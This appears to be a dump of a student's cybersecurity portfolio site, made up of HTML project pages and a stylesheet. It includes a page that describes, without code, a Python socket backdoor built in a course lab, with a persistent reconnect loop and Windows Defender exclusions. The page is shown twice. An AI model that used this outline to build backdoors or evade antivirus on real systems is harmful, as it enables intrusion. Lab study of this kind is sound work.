            was a useful, unplanned reminder of what "always-on" public infrastructure actually looks like from a threat perspective.</li>
    </ul>

      <div class="tag-row">
        <span class="tag">Wazuh</span>
        <span class="tag">UFW</span>
        <span class="tag">Hydra</span>
        <span class="tag">netplan/NetworkManager</span>
        <span class="tag">Blue Team</span>
        <span class="tag">Kali Linux</span>
        <span class="tag">Ubuntu</span>
        <span class="tag">VirtualBox</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

    <script src="../assets/js/matrix-rain.js" defer></script>
 
</body>
</file>



<file: portfolio/projects/backdoor.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Python Backdoor — Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="mailto:you@example.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity</span>
      <h1>Python Backdoor</h1>
      <p class="lead">
        A custom client/server backdoor written in Python using raw socket programming —
        built as part of a hands-on ethical hacking lab inside a controlled virtual machine environment.
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity</span>
        </div>
        <div class="meta-item">
          <span class="label">Language</span>
          <span class="value">Python</span>
        </div>
        <div class="meta-item">
          <span class="label">Environment</span>
          <span class="value">Kali Linux + Windows VM</span>
        </div>
        <div class="meta-item">
          <span class="label">Course</span>
          <span class="value">Zero to Mastery – Cybersecurity</span>
        </div>
      </div>

      <!-- Replace this with a real screenshot when you have one -->
      <div class="image-placeholder">screenshot / demo GIF goes here</div>

      <h2>What it does</h2>
      <p>
        The backdoor consists of two Python scripts: a server running on a Kali Linux attacker
        machine and a client planted on a Windows target VM. Once a connection is established,
        the server can send shell commands and receive the output in real time.
      </p>

      <h2>How it was built</h2>
      <ul>
        <li>Used Python's <code>socket</code> module to set up a raw TCP connection between the two VMs.</li>
        <li>Configured both machines on a VirtualBox internal network with static IPs.</li>
        <li>Implemented a persistent connection loop so the backdoor reconnects if dropped.</li>
        <li>Bypassed Windows Defender interference during testing by adjusting exclusion paths.</li>
      </ul>

      <h2>What I learned</h2>
      <p>
        This lab gave me hands-on experience with low-level networking concepts — how sockets work,
        how commands travel over a connection, and how defenders detect this kind of traffic.
        Debugging the VM networking (internal vs. NAT adapters, static IPs via <code>/etc/network/interfaces</code>)
        was a challenge in itself and taught me a lot about Linux network configuration.
      </p>

      <div class="tag-row">
        <span class="tag">Python</span>
        <span class="tag">Sockets</span>
        <span class="tag">Kali Linux</span>
        <span class="tag">VirtualBox</span>
        <span class="tag">Ethical hacking</span>
        <span class="tag">Networking</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/yourusername" target="_blank">GitHub</a>
      <a href="mailto:you@example.com">Email</a>
    </div>
  </footer>

</body>
</html><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Python Backdoor — Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="mailto:you@example.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity</span>
      <h1>Python Backdoor</h1>
      <p class="lead">
        A custom client/server backdoor written in Python using raw socket programming —
        built as part of a hands-on ethical hacking lab inside a controlled virtual machine environment.
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity</span>
        </div>
        <div class="meta-item">
          <span class="label">Language</span>
          <span class="value">Python</span>
        </div>
        <div class="meta-item">
          <span class="label">Environment</span>
          <span class="value">Kali Linux + Windows VM</span>
        </div>
        <div class="meta-item">
          <span class="label">Course</span>
          <span class="value">Zero to Mastery – Cybersecurity</span>
        </div>
      </div>

      <!-- Replace this with a real screenshot when you have one -->
      <div class="image-placeholder">screenshot / demo GIF goes here</div>

      <h2>What it does</h2>
      <p>
        The backdoor consists of two Python scripts: a server running on a Kali Linux attacker
        machine and a client planted on a Windows target VM. Once a connection is established,
        the server can send shell commands and receive the output in real time.
      </p>

      <h2>How it was built</h2>
      <ul>
        <li>Used Python's <code>socket</code> module to set up a raw TCP connection between the two VMs.</li>
        <li>Configured both machines on a VirtualBox internal network with static IPs.</li>
        <li>Implemented a persistent connection loop so the backdoor reconnects if dropped.</li>
        <li>Bypassed Windows Defender interference during testing by adjusting exclusion paths.</li>
      </ul>

      <h2>What I learned</h2>
      <p>
        This lab gave me hands-on experience with low-level networking concepts — how sockets work,
        how commands travel over a connection, and how defenders detect this kind of traffic.
        Debugging the VM networking (internal vs. NAT adapters, static IPs via <code>/etc/network/interfaces</code>)
        was a challenge in itself and taught me a lot about Linux network configuration.
      </p>

      <div class="tag-row">
        <span class="tag">Python</span>
        <span class="tag">Sockets</span>
        <span class="tag">Kali Linux</span>
        <span class="tag">VirtualBox</span>
        <span class="tag">Ethical hacking</span>
        <span class="tag">Networking</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/yourusername" target="_blank">GitHub</a>
      <a href="mailto:you@example.com">Email</a>
    </div>
  </footer>

</body>
</html>
</file>
<file: assets/css/style.css>
/* ── Tokens ─────────────────────────────────────────── */
:root {
  --bg:        #0d0f14;
  --bg-card:   #13161d;
  --border:    #1e2230;
  --text:      #e8eaf0;
  --muted:     #9aa1ad;   /* lighter — fixes the low-contrast body text */
  --accent:    #4c8c5f;   /* leafy dark green — new primary */
  --accent-dim:#1e3a28;   /* deep green tint, for boxes/backgrounds */
  --accent-2:     #7c6aff; /* violet — now secondary accent */
  --accent-2-dim: #2e2854;
  --mono:      'Space Mono', monospace;
  --sans:      'Space Grotesk', sans-serif;
}

/* ── Reset ───────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  font-size: 1rem;
  line-height: 1.6;
  min-height: 100vh;
}

a { color: inherit; text-decoration: none; }

/* ── Header ─────────────────────────────────────────── */
.site-header {
  position: sticky;
  top: 0;
  z-index: 10;
  background: rgba(13, 15, 20, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}

.header-inner {
  max-width: 960px;
  margin: 0 auto;
  padding: 1rem 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-family: var(--mono);
  font-size: 1.1rem;
  font-weight: 700;
  letter-spacing: -0.02em;
}

.accent { color: var(--accent); }

nav { display: flex; gap: 2rem; }
nav a {
  font-size: 0.875rem;
  color: var(--muted);
  transition: color 0.2s;
}
nav a:hover { color: var(--text); }

/* ── Hero ────────────────────────────────────────────── */
.hero {
  max-width: 960px;
  margin: 0 auto;
  padding: 5rem 2rem 4rem;
}

.eyebrow {
  font-family: var(--mono);
  font-size: 0.75rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 1.25rem;
}

.hero h1 {
  font-size: clamp(2.2rem, 5vw, 3.5rem);
  font-weight: 600;
  line-height: 1.1;
  letter-spacing: -0.03em;
  margin-bottom: 1.25rem;
}

.hero-sub {
  font-size: 1.05rem;
  color: var(--muted);
  max-width: 480px;
  line-height: 1.7;
}

/* ── Projects section ────────────────────────────────── */
.projects-section {
  max-width: 960px;
  margin: 0 auto;
  padding: 1rem 2rem 6rem;
}

.section-label {
  font-family: var(--mono);
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
}

/* ── Project grid ────────────────────────────────────── */
.project-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 1.25rem;
}

.project-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
  transition: border-color 0.2s, transform 0.2s, box-shadow 0.2s;
  cursor: pointer;
  position: relative;
}

.project-card:hover {
  border-color: var(--accent);
  transform: translateY(-3px);
  box-shadow: 0 8px 32px rgba(124, 106, 255, 0.12);
}

.project-card--coming {
  opacity: 0.45;
  pointer-events: none;
}

.card-icon {
  font-size: 2rem;
  line-height: 1;
}

.card-icon--cloud {
  color: #5da9ff;
  text-shadow: 0 0 10px rgba(93, 169, 255, 0.28);
}

.card-content { flex: 1; }

.card-tag {
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--accent);
  display: block;
  margin-bottom: 0.5rem;
}

.card-content h2 {
  font-size: 1.15rem;
  font-weight: 600;
  letter-spacing: -0.02em;
  margin-bottom: 0.5rem;
}

.card-content p {
  font-size: 0.875rem;
  color: var(--muted);
  line-height: 1.6;
}

.card-arrow {
  font-size: 1.1rem;
  color: var(--accent);
  opacity: 0;
  transition: opacity 0.2s, transform 0.2s;
  align-self: flex-end;
}

.project-card:hover .card-arrow {
  opacity: 1;
  transform: translateX(3px);
}

/* ── Footer ─────────────────────────────────────────── */
.site-footer {
  border-top: 1px solid var(--border);
  max-width: 960px;
  margin: 0 auto;
  padding: 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 0.8rem;
  color: var(--muted);
}

.footer-links { display: flex; gap: 1.5rem; }
.footer-links a:hover { color: var(--text); }

/* ── Project detail page ────────────────────────────── */
.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: var(--mono);
  font-size: 0.8rem;
  color: var(--muted);
  padding: 0.5rem 0;
  transition: color 0.2s;
}
.back-link:hover { color: var(--accent); }

.project-hero {
  max-width: 720px;
  margin: 0 auto;
  padding: 3rem 2rem 2rem;
}

.project-hero .card-tag { font-size: 0.8rem; margin-bottom: 0.75rem; }

.project-hero h1 {
  font-size: clamp(1.8rem, 4vw, 2.8rem);
  font-weight: 600;
  letter-spacing: -0.03em;
  margin-bottom: 1rem;
  line-height: 1.15;
}

.project-hero .lead {
  font-size: 1.05rem;
  color: var(--muted);
  line-height: 1.7;
}

.project-body {
  max-width: 720px;
  margin: 0 auto;
  padding: 2rem;
}

.project-body .meta-row {
  display: flex;
  gap: 2.5rem;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  padding: 1.25rem 0;
  margin-bottom: 2.5rem;
  flex-wrap: wrap;
}

.meta-item { display: flex; flex-direction: column; gap: 0.2rem; }
.meta-item .label {
  font-family: var(--mono);
  font-size: 0.68rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
}
.meta-item .value { font-size: 0.9rem; }

.project-body h2 {
  font-size: 1.15rem;
  font-weight: 600;
  margin: 2rem 0 0.75rem;
  color: var(--text);
}

.project-body p {
  color: var(--muted);
  line-height: 1.75;
  margin-bottom: 1rem;
}

.project-body ul {
  list-style: none;
  padding: 0;
  margin-bottom: 1rem;
}

.project-body ul li {
  padding: 0.3rem 0 0.3rem 1.25rem;
  position: relative;
  color: var(--muted);
  font-size: 0.95rem;
}

.project-body ul li::before {
  content: '—';
  position: absolute;
  left: 0;
  color: var(--accent);
}

.tag-row {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 2.5rem;
}

.tag {
  font-family: var(--mono);
  font-size: 0.72rem;
  padding: 0.3rem 0.75rem;
  border: 1px solid var(--border);
  border-radius: 999px;
  color: var(--muted);
  background: var(--bg-card);
}

.project-image {
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1.5rem 0;
  aspect-ratio: 16/9;
  object-fit: cover;
  background: var(--bg-card); /* placeholder if no image yet */
}

.image-placeholder {
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1.5rem 0;
  aspect-ratio: 16/9;
  background: var(--bg-card);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 0.8rem;
}

/* ── Responsive ─────────────────────────────────────── */
@media (max-width: 600px) {
  .header-inner { padding: 1rem; }
  .hero { padding: 3rem 1rem 2.5rem; }
  .projects-section { padding: 1rem 1rem 4rem; }
  .project-grid { grid-template-columns: 1fr; }
  .site-footer { flex-direction: column; gap: 1rem; text-align: center; }
  .project-hero, .project-body { padding-left: 1rem; padding-right: 1rem; }
}

/* -- My own ----*/
.side-by-side {
  display: flex;
  gap: 16px;
  justify-content: center;
  flex-wrap: wrap;
}

.side-by-side img {
  max-width: 48%;
  height: auto;
  border-radius: 6px;
}

.reflection {
  background-color: var(--accent-dim);
  border: 1px solid var(--accent);
  border-radius: 8px;
  padding: 20px 24px;
  margin: 24px 0;
  color: var(--text);
}

.reflection p {
  margin: 0;
  font-family: var(--sans);
}

.reflection p + p {
  margin-top: 12px;
}

.screenshot {
  width: 100%;
  height: auto;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1.5rem 0;
}

#matrix {
    position: fixed;
    inset: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 0;
}

.site-header,
.hero,
.projects-section,
.site-footer {
    position: relative;
    z-index: 1;
}

.intro-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  max-width: 960px;
  margin: 0 auto;
  padding: 5rem 2rem 4rem;
}

.profile-photo {
  width: 220px;
  height: 220px;
  border-radius: 50%;   /* this is what makes it circular */
  object-fit: cover;    /* crops the image nicely instead of stretching it */
  border: 2px solid #4c8c5f; /* optional violet ring to match your theme */
  flex-shrink: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.5rem 0;
  font-family: 'Space Mono', monospace;
  font-size: 0.95rem;
}

th, td {
  padding: 0.75rem 1rem;
  text-align: left;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

/* header row */
tr:first-child th {
  background-color: rgba(46, 125, 50, 0.15); /* subtle green tint */
  color: #6fcf97; /* your leafy green accent */
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.8rem;
  letter-spacing: 0.05em;
  border-bottom: 2px solid #6fcf97;
}

/* row labels (the dll names) */
tr:not(:first-child) th {
  color: #e0e0e0;
  font-weight: 600;
  white-space: nowrap;
}

td {
  color: #b8b8b8;
}

/* zebra striping, optional */
tr:nth-child(even):not(:first-child) {
  background-color: rgba(255, 255, 255, 0.02);
}

/* remove border on last row */
tr:last-child th,
tr:last-child td {
  border-bottom: none;
}

code {
    font-family: 'Space Mono', monospace;
    background: var(--code-bg);
    color: var(--accent);
    padding: 0.15em 0.4em;
    border-radius: 3px;
    font-size: 0.88em;
  }
 
  pre {
    background: var(--code-bg);
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent);
    border-radius: 6px;
    padding: 1.1rem 1.25rem;
    overflow-x: auto;
    margin: 1.25rem 0;
  }
 
  pre code {
    background: none;
    color: #d7d7cf;
    padding: 0;
    font-size: 0.85rem;
    line-height: 1.6;
  }

  .card-icon-img {
  width: 1.5em;
  height: 1.5em;
  object-fit: contain;
}

.card-icon-edited {
  font-size: 2rem;
  line-height: 1;
  margin-bottom: 0;
}

.reflection-toggle {
  border: 1px solid #2d5a3f;
  border-radius: 8px;
  padding: 0.9rem 1.25rem;
  margin: 2rem 0;
  background: #0f1f16;
  transition: background 0.2s ease;
}
.reflection-toggle:hover {
  background: #142a1d;
}
.reflection-toggle summary {
  cursor: pointer;
  font-weight: 600;
  color: #4ade80;
  font-family: 'Space Grotesk', sans-serif;
  list-style: none;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.reflection-toggle summary::-webkit-details-marker {
  display: none;
}
.reflection-toggle summary::before {
  content: "▸";
  display: inline-block;
  transition: transform 0.2s ease;
  color: #8b5cf6;
}
.reflection-toggle[open] summary::before {
  transform: rotate(90deg);
}
.reflection-toggle[open] summary {
  margin-bottom: 0.9rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid #2d5a3f;
}
.reflection-content p {
  font-family: 'Space Mono', monospace;
  line-height: 1.75;
  color: #eafbf1;
  margin: 0 0 1rem 0;
  font-size: 0.95rem;
}
.reflection-content p:last-child {
  margin-bottom: 0;
}
.reflection-content em {
  color: #c4b5fd;
  font-style: italic;
}

/* ============================================================
   SCRAPBOOK / ABOUT ME ADDITIONS
   Paste this block onto the end of your existing style.css.
   Reuses your existing tokens (--accent, --muted, --text, etc.)
   so it matches the rest of the site automatically.
   ============================================================ */

.about-hero {
  max-width: 720px;
  margin: 0 auto;
  padding: 5rem 2rem 2rem;
  position: relative;
  z-index: 1;
}

